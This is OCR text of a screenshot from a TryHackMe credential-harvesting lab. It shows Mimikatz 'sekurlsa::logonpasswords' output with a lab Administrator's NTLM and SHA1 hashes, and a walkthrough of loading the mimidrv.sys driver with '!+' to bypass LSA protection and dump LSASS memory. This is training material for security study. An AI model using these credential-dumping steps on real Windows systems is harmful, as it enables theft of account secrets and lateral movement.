 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 08:29
TryHackMe | Credentials PowerView/SharpView - windows - How can I copy
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 07m 16s ? Add 1 hour Terminate
msv :
[00000003] Primary
* Username : Administrator
* Domain : THM
* NTLM : 98d3a787a80d08385cea7fb4aa2a4261
* SHA1 : 64a137cb8178b7700e6cffa387f4240043192e72
* DPAPI : bc355c6ce366fdd4fd91b54260f9cf70
...
Mimikatz lists a lot of information about accounts and machines. If we check closely in the Primary section for Administrator users, we can see that we have an
NTLM hash.
Note to get users' hashes, a user (victim) must have logged in to a system, and the user's credentials have been cached.
Protected LSASS
In 2012, Microsoft implemented an LSA protection, to keep LSASS from being accessed to extract credentials from memory. This task will show how to disable
the LSA protection and dump credentials from memory using Mimikatz. To enable LSASS protection, we can modify the registry RunAsPPL DWORD value in
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa to 1.
The steps are similar to the previous section, which runs the Mimikatz execution file with admin privileges and enables the debug mode. If the LSA protection is
enabled, we will get an error executing the "sekurlsa::logonpasswords" command.
Failing to Dump Stored Password Due to the LSA Protection
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
The command returns a 0x00000005 error code message (Access Denied). Lucky for us, Mimikatz provides a mimidrv.sys driver that works on kernel level to
disable the LSA protection. We can import it to Mimikatz by executing "!+" as follows,
Loading the mimidrv Driver into Memory
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started